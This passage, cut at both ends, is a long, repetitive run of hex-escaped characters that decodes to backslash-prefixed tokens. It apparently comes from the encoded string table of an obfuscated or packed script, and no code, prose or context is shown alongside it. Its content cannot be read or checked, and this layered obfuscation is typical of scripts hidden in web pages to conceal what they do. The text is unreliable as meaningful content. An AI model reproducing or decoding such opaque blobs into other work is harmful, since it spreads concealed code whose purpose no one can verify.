x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x4